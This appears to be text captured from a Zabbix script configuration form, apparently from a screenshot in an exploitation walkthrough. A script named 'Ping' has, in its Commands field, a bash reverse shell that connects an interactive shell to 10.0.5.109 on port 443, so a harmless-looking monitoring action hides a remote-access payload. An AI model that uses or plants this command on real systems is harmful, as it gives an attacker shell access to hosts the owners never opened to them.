 Script
? ✕
* Name Ping
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type URL Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix proxy or server Zabbix server
* Commands #!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'
Description
Update Clone Delete Cancel